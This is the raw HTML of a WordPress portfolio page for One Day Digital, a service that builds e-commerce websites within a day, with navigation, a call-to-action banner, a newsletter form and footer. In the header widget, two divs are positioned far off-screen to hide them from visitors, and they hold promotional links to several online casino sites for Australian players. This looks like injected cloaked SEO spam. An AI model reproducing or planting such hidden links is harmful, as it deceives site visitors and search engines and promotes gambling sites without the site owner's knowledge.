		<li id="menu-item-90" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-90 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="https://oneday.digital/" class="aux-item-content">
				<span class="aux-menu-label">Home</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-3694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3694 aux-menu-depth-0 aux-menu-root-2 aux-menu-item">
			<a href="https://oneday.digital/faq/" class="aux-item-content">
				<span class="aux-menu-label">FAQ</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-95" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-95 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="https://oneday.digital/contact/" class="aux-item-content">
				<span class="aux-menu-label">Contact</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1879 aux-menu-depth-0 aux-menu-root-4 aux-menu-item">
			<a href="https://oneday.digital/blog/" class="aux-item-content">
				<span class="aux-menu-label">Blog</span>
			</a>
		</li>
		<!-- end single menu -->
	</ul>

</nav>
<!-- end master menu -->
<section class="aux-fs-popup aux-fs-menu-layout-center aux-indicator"><div class="aux-panel-close"><div class="aux-close aux-cross-symbol aux-thick-medium"></div></div><div class="aux-fs-menu" data-menu-title=""></div></section></div><style>@media only screen and (min-width: 901px) { .elementor-element-4dce99d .aux-burger-box { display: none } }</style>				</div>
				</div>
				<div class="elementor-element elementor-element-101428f elementor-widget__width-auto elementor-hidden-phone aux-appear-watch-animation aux-scale-down elementor-widget elementor-widget-aux_modern_button" data-id="101428f" data-element_type="widget" data-widget_type="aux_modern_button.default">
				<div class="elementor-widget-container">
					    <div class="aux-modern-button-wrapper aux-modern-button-align-left" >
                    <a class="aux-modern-button aux-black aux-modern-button-md aux-modern-button-normal aux-modern-button-default aux-icon-" href="https://oneday.digital/request-a-demo/">
                <div class="aux-overlay"></div>
                                    <div class="aux-icon ">
                                            </div>
                                <div class="aux-text">
<span class="aux-text-before">Request a Demo</span>                </div>
            </a>
            
    </div>

    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="aux-parallax-section elementor-element elementor-element-081a32a e-flex e-con-boxed e-con e-parent" data-id="081a32a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4f1aa7f elementor-widget elementor-widget-html" data-id="4f1aa7f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="position:absolute; left:-35255px;">
    <p>Take your online gaming to new heights at <a href="https://planet7ozlogin.com/">Planet 7 Oz Casino</a>, featuring exciting pokies and rewarding promotions for Aussie players.</p>

    <p>Enjoy premium slots and thrilling jackpots at <a href="https://rickycasinos-australia.com/">Ricky Casino Australia</a>, perfect for gamers seeking nonstop excitement.</p>

    <p>Discover immersive gameplay and generous bonuses at <a href="https://truefortuneau.com/">True Fortune</a>, offering a wide variety of pokies and table games for all players.</p>

    <p>Step into high-stakes action at <a href="https://uptownaces-aus.com/">Uptown Aces Casino</a>, where engaging features, innovative slots, and big rewards await every gamer.</p>
</div>
<div style="position:absolute; left:-35255px;">
    <p>Chase thrilling jackpots and enjoy immersive gameplay at <a href="https://wolfwinner-aus.com/">Wolf Winner</a>, offering a wide range of exciting pokies for Aussie players.</p>

    <p>Discover premium slots and fast payouts at <a href="https://casino-ozwin.net/">Ozwin Casino</a>, perfect for both casual and high-stakes gamers seeking top-quality entertainment.</p>

    <p>Join the fun at <a href="https://jokaroomcasino-au.com/">Jokaroom</a>, where innovative features, engaging pokies, and generous bonuses make every session rewarding.</p>

    <p>Experience endless spins and big rewards at <a href="https://planet7ozlogin.com/">Planet 7 Oz Casino</a>, featuring immersive games and exciting promotions for Aussie players.</p>
</div>
				</div>
				</div>
					</div>
				</div>
							</div>
				</div>
		            </div><!-- end of header-elements -->
        </div><!-- end of wrapper -->
    </header><!-- end header -->

    <main id="main" class="aux-main aux-territory  aux-single aux-full-container aux-content-top-margin no-sidebar aux-sidebar-style-simple aux-user-entry" >
        <div class="aux-wrapper">
            <div class="aux-container aux-fold">

                <div id="primary" class="aux-primary" >
                    <div class="content" role="main"  >

<article id="post-3802" class=" aux-side-bottom aux-side-meta-hide post-3802 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-cat-uncategorized portfolio-tag-uncategorized portfolio-filter-uncategorized" role="article" >
        <div class="entry-main"><div class="entry-media "><img width="2560" height="2560" src="https://oneday.digital/wp-content/uploads/2023/12/Lankakpop-scaled.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" srcset="https://oneday.digital/wp-content/uploads/2023/12/Lankakpop-scaled.jpg 2560w, https://oneday.digital/wp-content/uploads/2023/12/Lankakpop-300x300.jpg 300w, https://oneday.digital/wp-content/uploads/2023/12/Lankakpop-1024x1024.jpg 1024w, https://oneday.digital/wp-content/uploads/2023/12/Lankakpop-150x150.jpg 150w, https://oneday.digital/wp-content/uploads/2023/12/Lankakpop-768x768.jpg 768w, https://oneday.digital/wp-content/uploads/2023/12/Lankakpop-1536x1536.jpg 1536w, https://oneday.digital/wp-content/uploads/2023/12/Lankakpop-2048x2048.jpg 2048w, https://oneday.digital/wp-content/uploads/2023/12/Lankakpop-600x600.jpg 600w, https://oneday.digital/wp-content/uploads/2023/12/Lankakpop-100x100.jpg 100w" sizes="(max-width: 2560px) 100vw, 2560px" /></div><div class="entry-content clearfix">		<div data-elementor-type="wp-post" data-elementor-id="3802" class="elementor elementor-3802" data-elementor-post-type="portfolio">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5e53b952 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e53b952" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-640aad2f" data-id="640aad2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-301d8648 elementor-widget elementor-widget-aux_modern_heading" data-id="301d8648" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
					<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h5 class="aux-modern-heading-primary">Just within 24hours</h5><h3 class="aux-modern-heading-secondary"><span class="aux-head-highlight">Get Your eCommerce Website Now!</span></h3></div>
        </section>				</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-25b69c2f" data-id="25b69c2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d78594b elementor-widget__width-auto elementor-widget elementor-widget-aux_modern_button" data-id="3d78594b" data-element_type="widget" data-widget_type="aux_modern_button.default">
				<div class="elementor-widget-container">
					    <div class="aux-modern-button-wrapper aux-modern-button-align-" >
                    <a class="aux-modern-button aux-black aux-modern-button-md aux-modern-button-normal aux-modern-button-default aux-icon-" href="https://oneday.digital/contact/" target="_blank">
                <div class="aux-overlay"></div>
                                    <div class="aux-icon ">
                                            </div>
                                <div class="aux-text">
<span class="aux-text-before">Contact Now</span>                </div>
            </a>
            
    </div>

    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>        <div class="entry-side "   >
                        </div><div class="clear"></div>
</article> <!-- end article -->



<!-- You can start editing here. -->


    


                    </div><!-- end content -->
                </div><!-- end primary -->


                

            </div><!-- end container -->

        
        </div><!-- end wrapper -->
    </main><!-- end main -->

		<div data-elementor-type="footer" data-elementor-id="77" class="elementor elementor-77 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-38fac0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38fac0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8fdb732" data-id="8fdb732" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3a389b aux-appear-watch-animation aux-scale-up elementor-widget elementor-widget-aux_modern_heading" data-id="c3a389b" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
					<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h5 class="aux-modern-heading-primary">Join Our Community</h5><h3 class="aux-modern-heading-secondary"><span class="aux-head-highlight">subscribe to our newsletter</span></h3></div>
        </section>				</div>
				</div>
				<div class="elementor-element elementor-element-7a67006 elementor-widget__width-auto aux-appear-watch-animation aux-fade-in-up-1 elementor-widget elementor-widget-aux_mailchimp" data-id="7a67006" data-element_type="widget" data-widget_type="aux_mailchimp.default">
				<div class="elementor-widget-container">
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-76" method="post" data-id="76" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
		<input type="email" name="EMAIL" placeholder="Enter Your E-mail" required />

</p>

<p>
	<input type="submit" value="get started" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769056275" /><input type="hidden" name="_mc4wp_form_id" value="76" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
				</div>
				<div class="elementor-element elementor-element-020cb28 elementor-widget__width-auto elementor-widget elementor-widget-aux_simple_svg" data-id="020cb28" data-element_type="widget" data-widget_type="aux_simple_svg.default">
				<div class="elementor-widget-container">
					    <div class="aux-widget-container aux-simple-svg-container">
        <div class="aux-widget-container-inner">
            <div class="aux-the-svg"><svg xmlns="http://www.w3.org/2000/svg" width="156.077" height="150.803" viewBox="0 0 156.077 150.803"><g transform="matrix(-0.035, 0.999, -0.999, -0.035, 217.34, -325.115)"><path d="M449.249,63.233q-.937-.756-1.892-1.476l-105.7,105.705c.481.636.971,1.267,1.476,1.891Z" transform="translate(3.222 3.221)" fill="#0025DB" /><path d="M426.145,52.381c-.877-.26-1.758-.5-2.642-.726l-91.952,91.953c.227.883.466,1.765.725,2.641Z" transform="translate(0.503 0.503)" fill="#0025DB" /><path d="M442.673,58.894q-1.047-.647-2.111-1.256L337.534,160.667q.609,1.062,1.255,2.112Z" transform="translate(2.113 2.113)" fill="#0025DB" /><path d="M435.018,55.25q-1.169-.527-2.35-1.015L334.13,152.771q.487,1.182,1.017,2.35Z" transform="translate(1.197 1.197)" fill="#0025DB" /><path d="M415.789,50.45q-1.5-.213-3-.364l-82.805,82.805c.1,1,.222,2,.366,3Z" transform="translate(0.08 0.08)" fill="#0025DB" /><path d="M453.994,67.365c-.282-.282-.567-.556-.853-.831L346.429,173.246c.277.284.551.571.831.852s.569.556.853.831L454.825,68.217C454.548,67.933,454.275,67.646,453.994,67.365Z" transform="translate(4.507 4.507)" fill="#0025DB" /><path d="M403.483,49.787q-1.765.038-3.527.16L329.842,120.06q-.12,1.763-.16,3.527Z" transform="translate(0 0)" fill="#0025DB" /><path d="M331.12,108.245l57.021-57.021q-2.281.512-4.533,1.166l-51.321,51.321Q331.632,105.963,331.12,108.245Z" transform="translate(0.387 0.387)" fill="#0025DB" /><path d="M464.076,114.067q.12-1.763.16-3.527l-73.8,73.8q1.767-.038,3.527-.159Z" transform="translate(16.35 16.35)" fill="#0025DB" /><path d="M466.483,103.781c-.1-1-.222-2-.364-3l-85.444,85.443c1,.142,2,.261,3,.364Z" transform="translate(13.723 13.723)" fill="#0025DB" /><path d="M364.592,58a76.048,76.048,0,0,0-26.7,26.7Z" transform="translate(2.21 2.209)" fill="#0025DB" /><path d="M458.074,126.857q.653-2.252,1.166-4.533l-57.022,57.021q2.281-.512,4.535-1.166Z" transform="translate(19.521 19.521)" fill="#0025DB" /><path d="M419.339,166.143a76.058,76.058,0,0,0,26.7-26.7Z" transform="translate(24.129 24.129)" fill="#0025DB" /><path d="M463.029,80.106q-.609-1.062-1.255-2.112L357.89,181.878q1.047.647,2.112,1.256Z" transform="translate(7.591 7.591)" fill="#0025DB" /><path d="M459.431,73.831q-.722-.954-1.475-1.891L351.836,178.06q.935.756,1.891,1.476Z" transform="translate(5.962 5.962)" fill="#0025DB" /><path d="M466.776,94.928c-.227-.883-.466-1.765-.725-2.641l-93.87,93.868c.877.26,1.758.5,2.642.726Z" transform="translate(11.438 11.438)" fill="#0025DB" /><path d="M465.532,87.1q-.485-1.182-1.015-2.352L364.644,184.62q1.169.527,2.352,1.015Z" transform="translate(9.409 9.409)" fill="#0025DB" /></g></svg></div>
        </div>
    </div>
    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8c69932 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="8c69932" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-660b5fc" data-id="660b5fc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d204062 elementor-widget__width-auto elementor-widget elementor-widget-aux_simple_svg" data-id="d204062" data-element_type="widget" data-widget_type="aux_simple_svg.default">
				<div class="elementor-widget-container">
					    <div class="aux-widget-container aux-simple-svg-container">
        <div class="aux-widget-container-inner">
            <div class="aux-the-svg"><svg xmlns="http://www.w3.org/2000/svg" width="113.279" height="110.747" viewBox="0 0 113.279 110.747"><g transform="translate(-216.575 -131.675) rotate(-51)"><g transform="translate(1.432 377.816)"><path d="M-1.005,356.468a2.373,2.373,0,0,1-2.372,2.373,2.372,2.372,0,0,1-2.372-2.373A2.371,2.371,0,0,1-3.377,354.1,2.372,2.372,0,0,1-1.005,356.468Z" transform="translate(5.749 -354.096)" fill="#A0ABC9" /><path d="M10.585,356.468A2.372,2.372,0,1,1,8.213,354.1,2.372,2.372,0,0,1,10.585,356.468Z" transform="translate(9.339 -354.096)" fill="#A0ABC9" /><path d="M22.176,356.468A2.372,2.372,0,1,1,19.8,354.1,2.373,2.373,0,0,1,22.176,356.468Z" transform="translate(12.93 -354.096)" fill="#A0ABC9" /><path d="M33.767,356.468a2.372,2.372,0,1,1-2.372-2.372A2.373,2.373,0,0,1,33.767,356.468Z" transform="translate(16.52 -354.096)" fill="#A0ABC9" /></g><g transform="translate(-13.75 363.489)"><path d="M-12.6,345.529a2.372,2.372,0,0,1-2.372,2.372,2.372,2.372,0,0,1-2.372-2.372,2.372,2.372,0,0,1,2.372-2.372A2.372,2.372,0,0,1-12.6,345.529Z" transform="translate(17.34 -343.157)" fill="#A0ABC9" /><path d="M-1.005,345.529A2.372,2.372,0,0,1-3.377,347.9a2.371,2.371,0,0,1-2.372-2.372,2.371,2.371,0,0,1,2.372-2.372A2.372,2.372,0,0,1-1.005,345.529Z" transform="translate(20.93 -343.157)" fill="#A0ABC9" /><path d="M10.585,345.529a2.372,2.372,0,1,1-2.372-2.372A2.371,2.371,0,0,1,10.585,345.529Z" transform="translate(24.521 -343.157)" fill="#A0ABC9" /><path d="M22.176,345.529a2.372,2.372,0,1,1-2.372-2.372A2.372,2.372,0,0,1,22.176,345.529Z" transform="translate(28.111 -343.157)" fill="#A0ABC9" /><path d="M33.767,345.529a2.372,2.372,0,1,1-2.372-2.372A2.372,2.372,0,0,1,33.767,345.529Z" transform="translate(31.701 -343.157)" fill="#A0ABC9" /><path d="M45.358,345.529a2.372,2.372,0,1,1-2.372-2.372A2.372,2.372,0,0,1,45.358,345.529Z" transform="translate(35.292 -343.157)" fill="#fff" /></g><g transform="translate(-13.75 349.16)"><path d="M-12.6,334.59a2.372,2.372,0,0,1-2.372,2.372,2.372,2.372,0,0,1-2.372-2.372,2.373,2.373,0,0,1,2.372-2.373A2.373,2.373,0,0,1-12.6,334.59Z" transform="translate(17.34 -332.217)" fill="#A0ABC9" /><path d="M-1.005,334.59a2.372,2.372,0,0,1-2.372,2.372,2.371,2.371,0,0,1-2.372-2.372,2.372,2.372,0,0,1,2.372-2.373A2.373,2.373,0,0,1-1.005,334.59Z" transform="translate(20.93 -332.217)" fill="#A0ABC9" /><path d="M10.585,334.59a2.372,2.372,0,1,1-2.372-2.373A2.371,2.371,0,0,1,10.585,334.59Z" transform="translate(24.521 -332.217)" fill="#A0ABC9" /><path d="M22.176,334.59a2.372,2.372,0,1,1-2.372-2.373A2.372,2.372,0,0,1,22.176,334.59Z" transform="translate(28.111 -332.217)" fill="#A0ABC9" /><path d="M33.767,334.59a2.372,2.372,0,1,1-2.372-2.373A2.372,2.372,0,0,1,33.767,334.59Z" transform="translate(31.701 -332.217)" fill="#fff" /><path d="M45.358,334.59a2.372,2.372,0,1,1-2.372-2.373A2.372,2.372,0,0,1,45.358,334.59Z" transform="translate(35.292 -332.217)" fill="#fff" /></g><g transform="translate(-28.931 334.833)"><path d="M-24.187,323.65a2.371,2.371,0,0,1-2.372,2.372,2.372,2.372,0,0,1-2.372-2.372,2.372,2.372,0,0,1,2.372-2.372A2.371,2.371,0,0,1-24.187,323.65Z" transform="translate(28.931 -321.278)" fill="#A0ABC9" /><path d="M-12.6,323.65a2.372,2.372,0,0,1-2.372,2.372,2.372,2.372,0,0,1-2.372-2.372,2.372,2.372,0,0,1,2.372-2.372A2.372,2.372,0,0,1-12.6,323.65Z" transform="translate(32.521 -321.278)" fill="#A0ABC9" /><path d="M-1.005,323.65a2.372,2.372,0,0,1-2.372,2.372,2.371,2.371,0,0,1-2.372-2.372,2.371,2.371,0,0,1,2.372-2.372A2.372,2.372,0,0,1-1.005,323.65Z" transform="translate(36.112 -321.278)" fill="#A0ABC9" /><path d="M10.585,323.65a2.372,2.372,0,1,1-2.372-2.372A2.371,2.371,0,0,1,10.585,323.65Z" transform="translate(39.702 -321.278)" fill="#A0ABC9" /><path d="M22.176,323.65a2.372,2.372,0,1,1-2.372-2.372A2.372,2.372,0,0,1,22.176,323.65Z" transform="translate(43.292 -321.278)" fill="#fff" /><path d="M33.767,323.65a2.372,2.372,0,1,1-2.372-2.372A2.372,2.372,0,0,1,33.767,323.65Z" transform="translate(46.883 -321.278)" fill="#fff" /><path d="M45.358,323.65a2.372,2.372,0,1,1-2.372-2.372A2.372,2.372,0,0,1,45.358,323.65Z" transform="translate(50.473 -321.278)" fill="#fff" /><path d="M56.948,323.65a2.372,2.372,0,1,1-2.372-2.372A2.371,2.371,0,0,1,56.948,323.65Z" transform="translate(54.063 -321.278)" fill="#fff" /></g><g transform="translate(-28.931 320.504)"><path d="M-24.187,312.71a2.372,2.372,0,0,1-2.372,2.373,2.373,2.373,0,0,1-2.372-2.373,2.372,2.372,0,0,1,2.372-2.372A2.371,2.371,0,0,1-24.187,312.71Z" transform="translate(28.931 -310.338)" fill="#A0ABC9" /><path d="M-12.6,312.71a2.373,2.373,0,0,1-2.372,2.373,2.373,2.373,0,0,1-2.372-2.373,2.372,2.372,0,0,1,2.372-2.372A2.372,2.372,0,0,1-12.6,312.71Z" transform="translate(32.521 -310.338)" fill="#A0ABC9" /><path d="M-1.005,312.71a2.373,2.373,0,0,1-2.372,2.373,2.372,2.372,0,0,1-2.372-2.373,2.371,2.371,0,0,1,2.372-2.372A2.372,2.372,0,0,1-1.005,312.71Z" transform="translate(36.112 -310.338)" fill="#A0ABC9" /><path d="M10.585,312.71a2.372,2.372,0,1,1-2.372-2.372A2.372,2.372,0,0,1,10.585,312.71Z" transform="translate(39.702 -310.338)" fill="#A0ABC9" /><path d="M22.176,312.71a2.372,2.372,0,1,1-2.372-2.372A2.373,2.373,0,0,1,22.176,312.71Z" transform="translate(43.292 -310.338)" fill="#fff" /><path d="M33.767,312.71a2.372,2.372,0,1,1-2.372-2.372A2.373,2.373,0,0,1,33.767,312.71Z" transform="translate(46.883 -310.338)" fill="#fff" /><path d="M45.358,312.71a2.372,2.372,0,1,1-2.372-2.372A2.373,2.373,0,0,1,45.358,312.71Z" transform="translate(50.473 -310.338)" fill="#fff" /><path d="M56.948,312.71a2.372,2.372,0,1,1-2.372-2.372A2.372,2.372,0,0,1,56.948,312.71Z" transform="translate(54.063 -310.338)" fill="#fff" /></g><g transform="translate(-13.75 306.176)"><path d="M-12.6,301.771a2.372,2.372,0,0,1-2.372,2.372,2.372,2.372,0,0,1-2.372-2.372,2.372,2.372,0,0,1,2.372-2.372A2.372,2.372,0,0,1-12.6,301.771Z" transform="translate(17.34 -299.399)" fill="#A0ABC9" /><path d="M-1.005,301.771a2.372,2.372,0,0,1-2.372,2.372,2.371,2.371,0,0,1-2.372-2.372A2.371,2.371,0,0,1-3.377,299.4,2.372,2.372,0,0,1-1.005,301.771Z" transform="translate(20.93 -299.399)" fill="#A0ABC9" /><path d="M10.585,301.771A2.372,2.372,0,1,1,8.213,299.4,2.371,2.371,0,0,1,10.585,301.771Z" transform="translate(24.521 -299.399)" fill="#fff" /><path d="M22.176,301.771A2.372,2.372,0,1,1,19.8,299.4,2.372,2.372,0,0,1,22.176,301.771Z" transform="translate(28.111 -299.399)" fill="#fff" /><path d="M33.767,301.771a2.372,2.372,0,1,1-2.372-2.372A2.372,2.372,0,0,1,33.767,301.771Z" transform="translate(31.701 -299.399)" fill="#fff" /><path d="M45.358,301.771a2.372,2.372,0,1,1-2.372-2.372A2.372,2.372,0,0,1,45.358,301.771Z" transform="translate(35.292 -299.399)" fill="#fff" /></g><g transform="translate(-13.75 291.849)"><path d="M-12.6,290.832a2.372,2.372,0,0,1-2.372,2.372,2.372,2.372,0,0,1-2.372-2.372,2.371,2.371,0,0,1,2.372-2.372A2.371,2.371,0,0,1-12.6,290.832Z" transform="translate(17.34 -288.46)" fill="#A0ABC9" /><path d="M-1.005,290.832A2.372,2.372,0,0,1-3.377,293.2a2.371,2.371,0,0,1-2.372-2.372,2.371,2.371,0,0,1,2.372-2.372A2.371,2.371,0,0,1-1.005,290.832Z" transform="translate(20.93 -288.46)" fill="#fff" /><path d="M10.585,290.832a2.372,2.372,0,1,1-2.372-2.372A2.371,2.371,0,0,1,10.585,290.832Z" transform="translate(24.521 -288.46)" fill="#fff" /><path d="M22.176,290.832A2.372,2.372,0,1,1,19.8,288.46,2.372,2.372,0,0,1,22.176,290.832Z" transform="translate(28.111 -288.46)" fill="#fff" /><path d="M33.767,290.832a2.372,2.372,0,1,1-2.372-2.372A2.372,2.372,0,0,1,33.767,290.832Z" transform="translate(31.701 -288.46)" fill="#fff" /><path d="M45.358,290.832a2.372,2.372,0,1,1-2.372-2.372A2.372,2.372,0,0,1,45.358,290.832Z" transform="translate(35.292 -288.46)" fill="#fff" /></g><g transform="translate(1.432 277.52)"><path d="M-1.005,279.892a2.372,2.372,0,0,1-2.372,2.372,2.371,2.371,0,0,1-2.372-2.372,2.371,2.371,0,0,1,2.372-2.372A2.372,2.372,0,0,1-1.005,279.892Z" transform="translate(5.749 -277.52)" fill="#fff" /><path d="M10.585,279.892a2.372,2.372,0,1,1-2.372-2.372A2.371,2.371,0,0,1,10.585,279.892Z" transform="translate(9.339 -277.52)" fill="#fff" /><path d="M22.176,279.892A2.372,2.372,0,1,1,19.8,277.52,2.372,2.372,0,0,1,22.176,279.892Z" transform="translate(12.93 -277.52)" fill="#fff" /><path d="M33.767,279.892a2.372,2.372,0,1,1-2.372-2.372A2.372,2.372,0,0,1,33.767,279.892Z" transform="translate(16.52 -277.52)" fill="#fff" /></g></g></svg></div>
        </div>
    </div>
    				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0c5bc58 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c5bc58" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-be3abee" data-id="be3abee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-010cc83 aux-appear-watch-animation aux-fade-in-up-1 elementor-widget elementor-widget-aux_logo" data-id="010cc83" data-element_type="widget" data-widget_type="aux_logo.default">
				<div class="elementor-widget-container">
					<div class="aux-widget-logo"><a class="aux-logo-anchor aux-has-logo" title="One Day Digital" href="https://oneday.digital/"><img width="200" height="82" src="https://oneday.digital/wp-content/uploads/2020/11/Web-Logo-white.png" class="aux-attachment aux-featured-image attachment-200x82 aux-attachment-id-240 " alt="Web-Logo-white" data-ratio="2.44" data-original-w="200" /></a><a class="aux-logo-anchor aux-logo-sticky aux-logo-hidden aux-has-logo" title="One Day Digital" href="https://oneday.digital/"><img width="200" height="82" src="https://oneday.digital/wp-content/uploads/2020/11/Web-Logo-white.png" class="aux-attachment aux-featured-image attachment-200x82 aux-attachment-id-240 " alt="Web-Logo-white" data-ratio="2.44" data-original-w="200" /></a><section class="aux-logo-text"><h3 class="site-title"><a href="https://oneday.digital/" title="One Day Digital">One Day Digital</a></h3><p class="site-description">Build your Online Store</p></section></div>				</div>
				</div>
				<div class="elementor-element elementor-element-822f463 aux-appear-watch-animation aux-fade-in-up elementor-widget elementor-widget-aux_modern_heading" data-id="822f463" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
					<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h2 class="aux-modern-heading-primary"></h2><div class="aux-modern-heading-description"><h5 style="text-align: center">LET’S BUILD YOUR E-COMMERCE WEBSITE IN A DAY!</h5></div></div>
        </section>				</div>
				</div>
				<div class="elementor-element elementor-element-c78ea1f elementor-widget elementor-widget-aux_icon_list" data-id="c78ea1f" data-element_type="widget" data-widget_type="aux_icon_list.default">
				<div class="elementor-widget-container">
					<section class="widget-container aux-widget-icon-list aux-parent-au6d981249"><div class="widget-inner"><div class="aux-widget-icon-list-inner"><ul class="aux-icon-list-items aux-direction-horizontal"><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-2ccaeae elementor-repeater-item-2ccaeae"><a class="aux-icon-list-link" href="https://www.instagram.com/1daydigital/"><i aria-hidden="true" class="aux-icon-list-icon fab fa-instagram"></i></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-467a9c9 elementor-repeater-item-467a9c9"><a class="aux-icon-list-link" href="https://www.facebook.com/1DayDigital/"><i aria-hidden="true" class="aux-icon-list-icon auxicon auxicon-facebook"></i></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-a7a7297 elementor-repeater-item-a7a7297"><a class="aux-icon-list-link" href="https://www.linkedin.com/company/oneday-digital/"><i aria-hidden="true" class="aux-icon-list-icon fab fa-linkedin-in"></i></a></li></ul></div></div></section><!-- widget-container -->				</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cb383aa aux-appear-watch-animation aux-fade-in-up-1" data-id="cb383aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba73049 elementor-widget elementor-widget-aux_modern_heading" data-id="ba73049" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
					<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h2 class="aux-modern-heading-primary">quick links</h2></div>
        </section>				</div>
				</div>
				<div class="elementor-element elementor-element-2b3f4ae elementor-widget elementor-widget-aux_menu_box" data-id="2b3f4ae" data-element_type="widget" data-widget_type="aux_menu_box.default">
				<div class="elementor-widget-container">
					<div class="aux-elementor-header-menu aux-nav-menu-element aux-nav-menu-element-2b3f4ae"><div class="aux-burger-box" data-target-panel="toggle-bar" data-target-content=".elementor-element-2b3f4ae .aux-master-menu"><div class="aux-burger aux-lite-small"><span class="mid-line"></span></div></div><!-- start master menu -->
<nav id="master-menu-elementor-2b3f4ae" class="menu-footer-menu-container">

	<ul id="menu-footer-menu" class="aux-master-menu aux-no-js aux-skin-classic aux-vertical" data-type="vertical"  data-switch-type="toggle" data-switch-parent=".elementor-element-2b3f4ae .aux-toggle-menu-bar" data-switch-width="100"  >
		<!-- start single menu -->
		<li id="menu-item-86" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-86 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="https://oneday.digital/" class="aux-item-content">
				<span class="aux-menu-label">Home</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-89" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-89 aux-menu-depth-0 aux-menu-root-2 aux-menu-item">
			<a href="https://oneday.digital/contact/" class="aux-item-content">
				<span class="aux-menu-label">Contact</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-729 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="https://oneday.digital/my-account/" class="aux-item-content">
				<span class="aux-menu-label">My account</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
